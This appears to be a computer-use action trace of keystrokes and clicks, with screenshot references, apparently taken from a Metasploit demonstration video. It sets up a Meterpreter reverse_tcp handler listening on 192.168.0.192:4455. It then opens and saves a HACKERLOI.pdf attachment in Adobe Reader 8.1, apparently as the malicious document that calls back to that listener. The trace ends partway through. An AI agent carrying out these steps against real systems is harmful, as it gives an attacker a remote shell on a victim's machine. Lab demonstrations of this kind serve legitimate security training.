msfconsole and load exploit/multi/handler with payload windows/meterpreter/reverse_tcp
key(Return)

text(use exploit/multi)

key(Return)

text(set payload wind)

text(ows/meterpreter/re)

key(Return)

- Show the handler options and set LHOST 192.168.0.192 and LPORT 4455
text(show otpio)

key(Return)

text(set LHOST 192.168.0)

key(Return)
text(set LPORT 4455)

key(Return)

mouse_move(968, 284)

- Open the HACKERLOI.pdf attachment with Adobe Reader 8.1
click(966, 280)

click(500, 459)

- Save the extracted HACKERLOI.pdf to the Desktop, replacing the existing copy
click(707, 421)

click(576, 371)
